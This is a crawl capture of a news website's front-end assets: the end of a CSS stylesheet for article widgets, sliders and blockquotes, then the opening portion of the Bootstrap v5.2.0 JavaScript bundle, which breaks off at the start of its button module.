body .widget.article-verticle-list a:hover, body .widget.article-intro-list a:hover, body .widget.article-opinion a:hover, body .widget.article-feature a:hover, body .widget.recent-bussiness-news a:hover {
  color: #00629a;
}
body .widget.article-verticle-list .widget-item, body .widget.article-intro-list .widget-item, body .widget.article-opinion .widget-item, body .widget.article-feature .widget-item, body .widget.recent-bussiness-news .widget-item {
  margin-bottom: 10px;
}
body .widget.article-verticle-list .widget-item h6, body .widget.article-intro-list .widget-item h6, body .widget.article-opinion .widget-item h6, body .widget.article-feature .widget-item h6, body .widget.recent-bussiness-news .widget-item h6 {
  height: 68px;
  line-height: 1.6;
  overflow: hidden;
}
body .widget.article-feature .feature-item {
  display: flex;
  flex-direction: column;
  height: 100%;
}
body .widget.article-feature .feature-item .item-content {
  flex-grow: 1;
}
body .widget.article-feature .feature-item .item-content .image {
  margin-bottom: 10px;
}
body .widget.article-feature .feature-item .item-content .image img {
  object-fit: cover;
  height: 196px;
  width: 100%;
}
body .widget.article-verticle-list .widget-item {
  padding-bottom: 10px;
  border-bottom: 1px solid #bbb;
}
body .widget.article-verticle-list .widget-item p.text-muted {
  /*margin-top: 7px !important;*/
}
body .widget.article-verticle-list .widget-item:last-child {
  margin-bottom: 0px !important;
}
body .widget.article-intro-list .widget-item {
  border-bottom: 1px solid #bbb;
  padding-bottom: 10px;
}
body .widget.article-intro-list .widget-item:last-child {
  margin-bottom: 0px !important;
}
body .widget.article-intro-list .intro-article {
  border-bottom: 1px solid #bbb;
}
body .widget.article-intro-list .intro-article h5 {
  margin-top: 10px;
  line-height: 1.6;
}
body .widget.article-intro-list .intro-article p.text-muted {
  margin-top: 10px;
}
body .widget.article-opinion .widget-item {
  border-bottom: 1px solid #bbb;
}
body .widget.article-opinion .opinion-list {
  margin-top: 20px;
}
body .widget.article-opinion .opinion-list .opinion-item {
  margin-bottom: 20px;
}
body .bg-blue {
  background-color: #008cdd;
}
body h6, body p, body span {
  font-size: 15px;
}
body h4 {
  font-size: 22px;
  font-weight: bold;
}
body h4 span {
  font-size: 22px;
  font-weight: bold;
}
body h5 {
  font-size: 18px;
  font-weight: 500;
}
body h5 span {
  font-size: 18px;
  font-weight: 500;
}
body img {
  max-width: 100%;
}
body .editor-choice {
  background-image: url(../img/editor-background.jpg);
  color: #e5e5e5;
  background-size: cover;
  background-attachment: fixed;
}
body .breaking-news {
  overflow: hidden;
  height: 30px;
  margin-left: 10px;
}
body .breaking-news ul {
  margin: 0px;
  list-style: none;
  padding: 0px;
}
body .breaking-news ul a {
  color: #000;
}
body .slider .title {
  position: absolute;
  bottom: 0px;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.6);
  margin: 0px;
  padding: 10px;
  color: #fff;
}
body .slider .title p {
  margin: 0px;
  padding: 0px;
}
body .slider .title p a {
  color: #fff;
}
body .slider .slider-item {
  overflow: hidden;
  position: relative;
}
body .slider .slider-item .text-muted {
  color: #c7c7c7 !important;
}
body .slider .slider-item.slider1 {
  max-height: 500px;
}
body .slider .slider-item.slider2 {
  max-height: 245px;
}
body .slider .slider-item.slider3 {
  height: 230px;
}
body .slider .slider-item.slider3 img {
  width: 100%;
  max-height: fit-content;
}
body .slider .slider-item.slider3 .text-muted {
  font-size: 10px;
}
body .slider .slider-item.slider4 {
  height: 180px;
}
body .slider .slider-item.slider4 img {
  height: 100%;
  max-width: fit-content;
}
body .slider .slider-item.slider4 .text-muted {
  font-size: 10px;
}
body .slider img {
  width: 100%;
}
body .article-interview .slider img {
  margin-bottom: 0px;
}
body .article-interview .slider .slider-title {
  padding: 10px;
  background: #44b5f8;
  color: #fff;
}
body .article-interview .slider .slider-title a {
  color: #fff;
}
body .editor-choice img {
  border: 1px solid #e5e5e5;
}
body .editor-choice a {
  color: #fff;
}
body .editor-choice h4 {
  margin-bottom: 20px;
}
body .breadcrumbs {
  padding: 10px;
  background: #d5d5d5;
  font-size: 13px;
  margin-top: 10px;
  margin-bottom: 10px;
}
body .breadcrumbs ol {
  margin-bottom: 0px;
}
body .dropdown:hover .dropdown-menu {
  display: block;
}
body .list-wrapper .summary {
  text-align: right;
  font-size: 13px;
}
body .category-view article {
  padding-bottom: 20px;
  border-bottom: 1px solid #333;
}
body .category-view article img {
  margin-bottom: 10px;
}
body .category-view article h4 a {
  color: #333;
}
body .category-view article h4 a:hover {
  color: #00629a;
}
body .sidebar-content {
  overflow: hidden;
}
@media (min-width: 768px) {
  body .sidebar-content {
    max-height: 100vh;
  }
}
body .sidebar-content .sidebar {
  overflow: hidden;
}
body .sidebar-content .sidebar .widget .article-item {
  margin-bottom: 20px;
}
body .sidebar-content .sidebar a {
  color: #333;
}
body .sidebar-content .sidebar a * {
  color: #333;
}
body .sidebar-content .sidebar a *:hover {
  color: #00629a;
}
body .sidebar-content .sidebar a:hover {
  color: #00629a;
}
body .sidebar-content .sidebar .article-politics .article-items .article-item .article-item-image {
  height: 120px;
  overflow: hidden;
}
body .sidebar-content .sidebar .article-politics .article-items .article-item .article-item-image img {
  height: 100%;
  height: -moz-available; /* WebKit-based browsers will ignore this. */
  height: -webkit-fill-available; /* Mozilla-based browsers will ignore this. */
  height: fill-available;
  width: 100%;
  width: -moz-available; /* WebKit-based browsers will ignore this. */
  width: -webkit-fill-available; /* Mozilla-based browsers will ignore this. */
  width: fill-available;
}
body blockquote {
  position: relative;
  padding-left: 30px;
  padding-right: 30px;
  margin-top: 30px;
  font-weight: bold;
  font-size: 27px;
  padding-top: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #c5c5c5;
  border-top: 1px solid #c5c5c5;
}
body blockquote:before, body blockquote:after {
  font-size: 60px;
  font-family: sans-serif;
  font-weight: bold;
  color: #223a8e;
  position: absolute;
  line-height: 35px;
}
body blockquote:before {
  content: "“";
  left: -4px;
  top: 15px;
}
body blockquote:after {
  content: "”";
  right: -4px;
  bottom: 0px;
}
body blockquote p {
  margin-top: 10px;
  margin-bottom: 10px;
}
body .article-view .article-intro {
  border-left: 10px solid #223a8e;
  padding: 20px;
  background: #fff;
  font-style: italic;
  box-shadow: 2px 2px 2px 1px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 2px 2px 2px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 2px 2px 2px 1px rgba(0, 0, 0, 0.2);
  margin-top: 30px;
  margin-bottom: 30px;
  -webkit-border-top-right-radius: 10px;
  -webkit-border-bottom-right-radius: 10px;
  -moz-border-radius-topright: 10px;
  -moz-border-radius-bottomright: 10px;
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
}
body .article-view .article-intro p {
  font-size: 18px;
  line-height: 30px;
}
body .article-view figure.figure {
  float: left;
}
body .article-view figure.figure img {
  width: 100%;
}
body .article-view figure.image, body .article-view figure.figure {
  text-align: center;
  background-color: #fff;
  border-radius: 5px;
  margin-bottom: 10px;
}
body .article-view figure.image[style*="float:left"], body .article-view figure.figure[style*="float:left"] {
  margin-right: 10px;
}
body .article-view figure.image[style*="float:right"], body .article-view figure.figure[style*="float:right"] {
  margin-left: 10px;
}
body .article-view figure.image figcaption, body .article-view figure.figure figcaption {
  color: #6c757d;
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
  font-size: 13px;
  padding-left: 10px;
  padding-bottom: 10px;
}

@media only screen and (min-width: 769px) {
  .dropdown:hover .dropdown-menu {
    display: block;
  }
  .dropdown-submenu {
    position: relative !important;
  }
  .dropdown-submenu > .dropdown-menu {
    top: 0 !important;
    left: 100% !important;
    margin-top: -6px !important;
    margin-left: -1px !important;
    border-radius: 0 !important;
  }
  .dropdown-submenu:hover > .dropdown-menu {
    display: block !important;
  }
  .dropdown-submenu > a:after {
    display: block;
    content: "\f105";
    font-family: "FontAwesome";
    margin-top: -18px;
    right: 15px;
    position: absolute;
    font-weight: 300;
  }
}
@media all and (min-width: 0px) and (max-width: 768px) {
  /* put your css styles in here */
  body .footer h4 {
    text-align: center;
  }
  body .footer p {
    text-align: center;
  }
  body .breaking-news {
    height: 60px;
  }
}
body.burmese * {
  line-height: 1.6;
}

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.dmediag.com/assets/27c51984/js/bootstrap.bundle.js
body_size: 210808
content:
/*!
  * Bootstrap v5.2.0 (https://getbootstrap.com/)
  * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (global = typeof globalThis !== 'undefined' ? globalThis : global || self, global.bootstrap = factory());
})(this, (function () { 'use strict';

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): util/index.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  const MAX_UID = 1000000;
  const MILLISECONDS_MULTIPLIER = 1000;
  const TRANSITION_END = 'transitionend'; // Shout-out Angus Croll (https://goo.gl/pxwQGp)

  const toType = object => {
    if (object === null || object === undefined) {
      return `${object}`;
    }

    return Object.prototype.toString.call(object).match(/\s([a-z]+)/i)[1].toLowerCase();
  };
  /**
   * Public Util API
   */


  const getUID = prefix => {
    do {
      prefix += Math.floor(Math.random() * MAX_UID);
    } while (document.getElementById(prefix));

    return prefix;
  };

  const getSelector = element => {
    let selector = element.getAttribute('data-bs-target');

    if (!selector || selector === '#') {
      let hrefAttribute = element.getAttribute('href'); // The only valid content that could double as a selector are IDs or classes,
      // so everything starting with `#` or `.`. If a "real" URL is used as the selector,
      // `document.querySelector` will rightfully complain it is invalid.
      // See https://github.com/twbs/bootstrap/issues/32273

      if (!hrefAttribute || !hrefAttribute.includes('#') && !hrefAttribute.startsWith('.')) {
        return null;
      } // Just in case some CMS puts out a full URL with the anchor appended


      if (hrefAttribute.includes('#') && !hrefAttribute.startsWith('#')) {
        hrefAttribute = `#${hrefAttribute.split('#')[1]}`;
      }

      selector = hrefAttribute && hrefAttribute !== '#' ? hrefAttribute.trim() : null;
    }

    return selector;
  };

  const getSelectorFromElement = element => {
    const selector = getSelector(element);

    if (selector) {
      return document.querySelector(selector) ? selector : null;
    }

    return null;
  };

  const getElementFromSelector = element => {
    const selector = getSelector(element);
    return selector ? document.querySelector(selector) : null;
  };

  const getTransitionDurationFromElement = element => {
    if (!element) {
      return 0;
    } // Get transition-duration of the element


    let {
      transitionDuration,
      transitionDelay
    } = window.getComputedStyle(element);
    const floatTransitionDuration = Number.parseFloat(transitionDuration);
    const floatTransitionDelay = Number.parseFloat(transitionDelay); // Return 0 if element or transition duration is not found

    if (!floatTransitionDuration && !floatTransitionDelay) {
      return 0;
    } // If multiple durations are defined, take the first


    transitionDuration = transitionDuration.split(',')[0];
    transitionDelay = transitionDelay.split(',')[0];
    return (Number.parseFloat(transitionDuration) + Number.parseFloat(transitionDelay)) * MILLISECONDS_MULTIPLIER;
  };

  const triggerTransitionEnd = element => {
    element.dispatchEvent(new Event(TRANSITION_END));
  };

  const isElement$1 = object => {
    if (!object || typeof object !== 'object') {
      return false;
    }

    if (typeof object.jquery !== 'undefined') {
      object = object[0];
    }

    return typeof object.nodeType !== 'undefined';
  };

  const getElement = object => {
    // it's a jQuery object or a node element
    if (isElement$1(object)) {
      return object.jquery ? object[0] : object;
    }

    if (typeof object === 'string' && object.length > 0) {
      return document.querySelector(object);
    }

    return null;
  };

  const isVisible = element => {
    if (!isElement$1(element) || element.getClientRects().length === 0) {
      return false;
    }

    const elementIsVisible = getComputedStyle(element).getPropertyValue('visibility') === 'visible'; // Handle `details` element as its content may falsie appear visible when it is closed

    const closedDetails = element.closest('details:not([open])');

    if (!closedDetails) {
      return elementIsVisible;
    }

    if (closedDetails !== element) {
      const summary = element.closest('summary');

      if (summary && summary.parentNode !== closedDetails) {
        return false;
      }

      if (summary === null) {
        return false;
      }
    }

    return elementIsVisible;
  };

  const isDisabled = element => {
    if (!element || element.nodeType !== Node.ELEMENT_NODE) {
      return true;
    }

    if (element.classList.contains('disabled')) {
      return true;
    }

    if (typeof element.disabled !== 'undefined') {
      return element.disabled;
    }

    return element.hasAttribute('disabled') && element.getAttribute('disabled') !== 'false';
  };

  const findShadowRoot = element => {
    if (!document.documentElement.attachShadow) {
      return null;
    } // Can find the shadow root otherwise it'll return the document


    if (typeof element.getRootNode === 'function') {
      const root = element.getRootNode();
      return root instanceof ShadowRoot ? root : null;
    }

    if (element instanceof ShadowRoot) {
      return element;
    } // when we don't find a shadow root


    if (!element.parentNode) {
      return null;
    }

    return findShadowRoot(element.parentNode);
  };

  const noop = () => {};
  /**
   * Trick to restart an element's animation
   *
   * @param {HTMLElement} element
   * @return void
   *
   * @see https://www.charistheo.io/blog/2021/02/restart-a-css-animation-with-javascript/#restarting-a-css-animation
   */


  const reflow = element => {
    element.offsetHeight; // eslint-disable-line no-unused-expressions
  };

  const getjQuery = () => {
    if (window.jQuery && !document.body.hasAttribute('data-bs-no-jquery')) {
      return window.jQuery;
    }

    return null;
  };

  const DOMContentLoadedCallbacks = [];

  const onDOMContentLoaded = callback => {
    if (document.readyState === 'loading') {
      // add listener on the first call when the document is in loading state
      if (!DOMContentLoadedCallbacks.length) {
        document.addEventListener('DOMContentLoaded', () => {
          for (const callback of DOMContentLoadedCallbacks) {
            callback();
          }
        });
      }

      DOMContentLoadedCallbacks.push(callback);
    } else {
      callback();
    }
  };

  const isRTL = () => document.documentElement.dir === 'rtl';

  const defineJQueryPlugin = plugin => {
    onDOMContentLoaded(() => {
      const $ = getjQuery();
      /* istanbul ignore if */

      if ($) {
        const name = plugin.NAME;
        const JQUERY_NO_CONFLICT = $.fn[name];
        $.fn[name] = plugin.jQueryInterface;
        $.fn[name].Constructor = plugin;

        $.fn[name].noConflict = () => {
          $.fn[name] = JQUERY_NO_CONFLICT;
          return plugin.jQueryInterface;
        };
      }
    });
  };

  const execute = callback => {
    if (typeof callback === 'function') {
      callback();
    }
  };

  const executeAfterTransition = (callback, transitionElement, waitForTransition = true) => {
    if (!waitForTransition) {
      execute(callback);
      return;
    }

    const durationPadding = 5;
    const emulatedDuration = getTransitionDurationFromElement(transitionElement) + durationPadding;
    let called = false;

    const handler = ({
      target
    }) => {
      if (target !== transitionElement) {
        return;
      }

      called = true;
      transitionElement.removeEventListener(TRANSITION_END, handler);
      execute(callback);
    };

    transitionElement.addEventListener(TRANSITION_END, handler);
    setTimeout(() => {
      if (!called) {
        triggerTransitionEnd(transitionElement);
      }
    }, emulatedDuration);
  };
  /**
   * Return the previous/next element of a list.
   *
   * @param {array} list    The list of elements
   * @param activeElement   The active element
   * @param shouldGetNext   Choose to get next or previous element
   * @param isCycleAllowed
   * @return {Element|elem} The proper element
   */


  const getNextActiveElement = (list, activeElement, shouldGetNext, isCycleAllowed) => {
    const listLength = list.length;
    let index = list.indexOf(activeElement); // if the element does not exist in the list return an element
    // depending on the direction and if cycle is allowed

    if (index === -1) {
      return !shouldGetNext && isCycleAllowed ? list[listLength - 1] : list[0];
    }

    index += shouldGetNext ? 1 : -1;

    if (isCycleAllowed) {
      index = (index + listLength) % listLength;
    }

    return list[Math.max(0, Math.min(index, listLength - 1))];
  };

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): dom/event-handler.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const namespaceRegex = /[^.]*(?=\..*)\.|.*/;
  const stripNameRegex = /\..*/;
  const stripUidRegex = /::\d+$/;
  const eventRegistry = {}; // Events storage

  let uidEvent = 1;
  const customEvents = {
    mouseenter: 'mouseover',
    mouseleave: 'mouseout'
  };
  const nativeEvents = new Set(['click', 'dblclick', 'mouseup', 'mousedown', 'contextmenu', 'mousewheel', 'DOMMouseScroll', 'mouseover', 'mouseout', 'mousemove', 'selectstart', 'selectend', 'keydown', 'keypress', 'keyup', 'orientationchange', 'touchstart', 'touchmove', 'touchend', 'touchcancel', 'pointerdown', 'pointermove', 'pointerup', 'pointerleave', 'pointercancel', 'gesturestart', 'gesturechange', 'gestureend', 'focus', 'blur', 'change', 'reset', 'select', 'submit', 'focusin', 'focusout', 'load', 'unload', 'beforeunload', 'resize', 'move', 'DOMContentLoaded', 'readystatechange', 'error', 'abort', 'scroll']);
  /**
   * Private methods
   */

  function makeEventUid(element, uid) {
    return uid && `${uid}::${uidEvent++}` || element.uidEvent || uidEvent++;
  }

  function getElementEvents(element) {
    const uid = makeEventUid(element);
    element.uidEvent = uid;
    eventRegistry[uid] = eventRegistry[uid] || {};
    return eventRegistry[uid];
  }

  function bootstrapHandler(element, fn) {
    return function handler(event) {
      hydrateObj(event, {
        delegateTarget: element
      });

      if (handler.oneOff) {
        EventHandler.off(element, event.type, fn);
      }

      return fn.apply(element, [event]);
    };
  }

  function bootstrapDelegationHandler(element, selector, fn) {
    return function handler(event) {
      const domElements = element.querySelectorAll(selector);

      for (let {
        target
      } = event; target && target !== this; target = target.parentNode) {
        for (const domElement of domElements) {
          if (domElement !== target) {
            continue;
          }

          hydrateObj(event, {
            delegateTarget: target
          });

          if (handler.oneOff) {
            EventHandler.off(element, event.type, selector, fn);
          }

          return fn.apply(target, [event]);
        }
      }
    };
  }

  function findHandler(events, callable, delegationSelector = null) {
    return Object.values(events).find(event => event.callable === callable && event.delegationSelector === delegationSelector);
  }

  function normalizeParameters(originalTypeEvent, handler, delegationFunction) {
    const isDelegated = typeof handler === 'string'; // todo: tooltip passes `false` instead of selector, so we need to check

    const callable = isDelegated ? delegationFunction : handler || delegationFunction;
    let typeEvent = getTypeEvent(originalTypeEvent);

    if (!nativeEvents.has(typeEvent)) {
      typeEvent = originalTypeEvent;
    }

    return [isDelegated, callable, typeEvent];
  }

  function addHandler(element, originalTypeEvent, handler, delegationFunction, oneOff) {
    if (typeof originalTypeEvent !== 'string' || !element) {
      return;
    }

    let [isDelegated, callable, typeEvent] = normalizeParameters(originalTypeEvent, handler, delegationFunction); // in case of mouseenter or mouseleave wrap the handler within a function that checks for its DOM position
    // this prevents the handler from being dispatched the same way as mouseover or mouseout does

    if (originalTypeEvent in customEvents) {
      const wrapFunction = fn => {
        return function (event) {
          if (!event.relatedTarget || event.relatedTarget !== event.delegateTarget && !event.delegateTarget.contains(event.relatedTarget)) {
            return fn.call(this, event);
          }
        };
      };

      callable = wrapFunction(callable);
    }

    const events = getElementEvents(element);
    const handlers = events[typeEvent] || (events[typeEvent] = {});
    const previousFunction = findHandler(handlers, callable, isDelegated ? handler : null);

    if (previousFunction) {
      previousFunction.oneOff = previousFunction.oneOff && oneOff;
      return;
    }

    const uid = makeEventUid(callable, originalTypeEvent.replace(namespaceRegex, ''));
    const fn = isDelegated ? bootstrapDelegationHandler(element, handler, callable) : bootstrapHandler(element, callable);
    fn.delegationSelector = isDelegated ? handler : null;
    fn.callable = callable;
    fn.oneOff = oneOff;
    fn.uidEvent = uid;
    handlers[uid] = fn;
    element.addEventListener(typeEvent, fn, isDelegated);
  }

  function removeHandler(element, events, typeEvent, handler, delegationSelector) {
    const fn = findHandler(events[typeEvent], handler, delegationSelector);

    if (!fn) {
      return;
    }

    element.removeEventListener(typeEvent, fn, Boolean(delegationSelector));
    delete events[typeEvent][fn.uidEvent];
  }

  function removeNamespacedHandlers(element, events, typeEvent, namespace) {
    const storeElementEvent = events[typeEvent] || {};

    for (const handlerKey of Object.keys(storeElementEvent)) {
      if (handlerKey.includes(namespace)) {
        const event = storeElementEvent[handlerKey];
        removeHandler(element, events, typeEvent, event.callable, event.delegationSelector);
      }
    }
  }

  function getTypeEvent(event) {
    // allow to get the native events from namespaced events ('click.bs.button' --> 'click')
    event = event.replace(stripNameRegex, '');
    return customEvents[event] || event;
  }

  const EventHandler = {
    on(element, event, handler, delegationFunction) {
      addHandler(element, event, handler, delegationFunction, false);
    },

    one(element, event, handler, delegationFunction) {
      addHandler(element, event, handler, delegationFunction, true);
    },

    off(element, originalTypeEvent, handler, delegationFunction) {
      if (typeof originalTypeEvent !== 'string' || !element) {
        return;
      }

      const [isDelegated, callable, typeEvent] = normalizeParameters(originalTypeEvent, handler, delegationFunction);
      const inNamespace = typeEvent !== originalTypeEvent;
      const events = getElementEvents(element);
      const storeElementEvent = events[typeEvent] || {};
      const isNamespace = originalTypeEvent.startsWith('.');

      if (typeof callable !== 'undefined') {
        // Simplest case: handler is passed, remove that listener ONLY.
        if (!Object.keys(storeElementEvent).length) {
          return;
        }

        removeHandler(element, events, typeEvent, callable, isDelegated ? handler : null);
        return;
      }

      if (isNamespace) {
        for (const elementEvent of Object.keys(events)) {
          removeNamespacedHandlers(element, events, elementEvent, originalTypeEvent.slice(1));
        }
      }

      for (const keyHandlers of Object.keys(storeElementEvent)) {
        const handlerKey = keyHandlers.replace(stripUidRegex, '');

        if (!inNamespace || originalTypeEvent.includes(handlerKey)) {
          const event = storeElementEvent[keyHandlers];
          removeHandler(element, events, typeEvent, event.callable, event.delegationSelector);
        }
      }
    },

    trigger(element, event, args) {
      if (typeof event !== 'string' || !element) {
        return null;
      }

      const $ = getjQuery();
      const typeEvent = getTypeEvent(event);
      const inNamespace = event !== typeEvent;
      let jQueryEvent = null;
      let bubbles = true;
      let nativeDispatch = true;
      let defaultPrevented = false;

      if (inNamespace && $) {
        jQueryEvent = $.Event(event, args);
        $(element).trigger(jQueryEvent);
        bubbles = !jQueryEvent.isPropagationStopped();
        nativeDispatch = !jQueryEvent.isImmediatePropagationStopped();
        defaultPrevented = jQueryEvent.isDefaultPrevented();
      }

      let evt = new Event(event, {
        bubbles,
        cancelable: true
      });
      evt = hydrateObj(evt, args);

      if (defaultPrevented) {
        evt.preventDefault();
      }

      if (nativeDispatch) {
        element.dispatchEvent(evt);
      }

      if (evt.defaultPrevented && jQueryEvent) {
        jQueryEvent.preventDefault();
      }

      return evt;
    }

  };

  function hydrateObj(obj, meta) {
    for (const [key, value] of Object.entries(meta || {})) {
      try {
        obj[key] = value;
      } catch (_unused) {
        Object.defineProperty(obj, key, {
          configurable: true,

          get() {
            return value;
          }

        });
      }
    }

    return obj;
  }

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): dom/data.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */

  /**
   * Constants
   */
  const elementMap = new Map();
  const Data = {
    set(element, key, instance) {
      if (!elementMap.has(element)) {
        elementMap.set(element, new Map());
      }

      const instanceMap = elementMap.get(element); // make it clear we only want one instance per element
      // can be removed later when multiple key/instances are fine to be used

      if (!instanceMap.has(key) && instanceMap.size !== 0) {
        // eslint-disable-next-line no-console
        console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(instanceMap.keys())[0]}.`);
        return;
      }

      instanceMap.set(key, instance);
    },

    get(element, key) {
      if (elementMap.has(element)) {
        return elementMap.get(element).get(key) || null;
      }

      return null;
    },

    remove(element, key) {
      if (!elementMap.has(element)) {
        return;
      }

      const instanceMap = elementMap.get(element);
      instanceMap.delete(key); // free up element references if there are no instances left for an element

      if (instanceMap.size === 0) {
        elementMap.delete(element);
      }
    }

  };

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): dom/manipulator.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  function normalizeData(value) {
    if (value === 'true') {
      return true;
    }

    if (value === 'false') {
      return false;
    }

    if (value === Number(value).toString()) {
      return Number(value);
    }

    if (value === '' || value === 'null') {
      return null;
    }

    if (typeof value !== 'string') {
      return value;
    }

    try {
      return JSON.parse(decodeURIComponent(value));
    } catch (_unused) {
      return value;
    }
  }

  function normalizeDataKey(key) {
    return key.replace(/[A-Z]/g, chr => `-${chr.toLowerCase()}`);
  }

  const Manipulator = {
    setDataAttribute(element, key, value) {
      element.setAttribute(`data-bs-${normalizeDataKey(key)}`, value);
    },

    removeDataAttribute(element, key) {
      element.removeAttribute(`data-bs-${normalizeDataKey(key)}`);
    },

    getDataAttributes(element) {
      if (!element) {
        return {};
      }

      const attributes = {};
      const bsKeys = Object.keys(element.dataset).filter(key => key.startsWith('bs') && !key.startsWith('bsConfig'));

      for (const key of bsKeys) {
        let pureKey = key.replace(/^bs/, '');
        pureKey = pureKey.charAt(0).toLowerCase() + pureKey.slice(1, pureKey.length);
        attributes[pureKey] = normalizeData(element.dataset[key]);
      }

      return attributes;
    },

    getDataAttribute(element, key) {
      return normalizeData(element.getAttribute(`data-bs-${normalizeDataKey(key)}`));
    }

  };

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): util/config.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Class definition
   */

  class Config {
    // Getters
    static get Default() {
      return {};
    }

    static get DefaultType() {
      return {};
    }

    static get NAME() {
      throw new Error('You have to implement the static method "NAME", for each component!');
    }

    _getConfig(config) {
      config = this._mergeConfigObj(config);
      config = this._configAfterMerge(config);

      this._typeCheckConfig(config);

      return config;
    }

    _configAfterMerge(config) {
      return config;
    }

    _mergeConfigObj(config, element) {
      const jsonConfig = isElement$1(element) ? Manipulator.getDataAttribute(element, 'config') : {}; // try to parse

      return { ...this.constructor.Default,
        ...(typeof jsonConfig === 'object' ? jsonConfig : {}),
        ...(isElement$1(element) ? Manipulator.getDataAttributes(element) : {}),
        ...(typeof config === 'object' ? config : {})
      };
    }

    _typeCheckConfig(config, configTypes = this.constructor.DefaultType) {
      for (const property of Object.keys(configTypes)) {
        const expectedTypes = configTypes[property];
        const value = config[property];
        const valueType = isElement$1(value) ? 'element' : toType(value);

        if (!new RegExp(expectedTypes).test(valueType)) {
          throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${property}" provided type "${valueType}" but expected type "${expectedTypes}".`);
        }
      }
    }

  }

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): base-component.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const VERSION = '5.2.0';
  /**
   * Class definition
   */

  class BaseComponent extends Config {
    constructor(element, config) {
      super();
      element = getElement(element);

      if (!element) {
        return;
      }

      this._element = element;
      this._config = this._getConfig(config);
      Data.set(this._element, this.constructor.DATA_KEY, this);
    } // Public


    dispose() {
      Data.remove(this._element, this.constructor.DATA_KEY);
      EventHandler.off(this._element, this.constructor.EVENT_KEY);

      for (const propertyName of Object.getOwnPropertyNames(this)) {
        this[propertyName] = null;
      }
    }

    _queueCallback(callback, element, isAnimated = true) {
      executeAfterTransition(callback, element, isAnimated);
    }

    _getConfig(config) {
      config = this._mergeConfigObj(config, this._element);
      config = this._configAfterMerge(config);

      this._typeCheckConfig(config);

      return config;
    } // Static


    static getInstance(element) {
      return Data.get(getElement(element), this.DATA_KEY);
    }

    static getOrCreateInstance(element, config = {}) {
      return this.getInstance(element) || new this(element, typeof config === 'object' ? config : null);
    }

    static get VERSION() {
      return VERSION;
    }

    static get DATA_KEY() {
      return `bs.${this.NAME}`;
    }

    static get EVENT_KEY() {
      return `.${this.DATA_KEY}`;
    }

    static eventName(name) {
      return `${name}${this.EVENT_KEY}`;
    }

  }

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): util/component-functions.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */

  const enableDismissTrigger = (component, method = 'hide') => {
    const clickEvent = `click.dismiss${component.EVENT_KEY}`;
    const name = component.NAME;
    EventHandler.on(document, clickEvent, `[data-bs-dismiss="${name}"]`, function (event) {
      if (['A', 'AREA'].includes(this.tagName)) {
        event.preventDefault();
      }

      if (isDisabled(this)) {
        return;
      }

      const target = getElementFromSelector(this) || this.closest(`.${name}`);
      const instance = component.getOrCreateInstance(target); // Method argument is left, for Alert and only, as it doesn't implement the 'hide' method

      instance[method]();
    });
  };

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): alert.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$f = 'alert';
  const DATA_KEY$a = 'bs.alert';
  const EVENT_KEY$b = `.${DATA_KEY$a}`;
  const EVENT_CLOSE = `close${EVENT_KEY$b}`;
  const EVENT_CLOSED = `closed${EVENT_KEY$b}`;
  const CLASS_NAME_FADE$5 = 'fade';
  const CLASS_NAME_SHOW$8 = 'show';
  /**
   * Class definition
   */

  class Alert extends BaseComponent {
    // Getters
    static get NAME() {
      return NAME$f;
    } // Public


    close() {
      const closeEvent = EventHandler.trigger(this._element, EVENT_CLOSE);

      if (closeEvent.defaultPrevented) {
        return;
      }

      this._element.classList.remove(CLASS_NAME_SHOW$8);

      const isAnimated = this._element.classList.contains(CLASS_NAME_FADE$5);

      this._queueCallback(() => this._destroyElement(), this._element, isAnimated);
    } // Private


    _destroyElement() {
      this._element.remove();

      EventHandler.trigger(this._element, EVENT_CLOSED);
      this.dispose();
    } // Static


    static jQueryInterface(config) {
      return this.each(function () {
        const data = Alert.getOrCreateInstance(this);

        if (typeof config !== 'string') {
          return;
        }

        if (data[config] === undefined || config.startsWith('_') || config === 'constructor') {
          throw new TypeError(`No method named "${config}"`);
        }

        data[config](this);
      });
    }

  }
  /**
   * Data API implementation
   */


  enableDismissTrigger(Alert, 'close');
  /**
   * jQuery
   */

  defineJQueryPlugin(Alert);

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): button.js
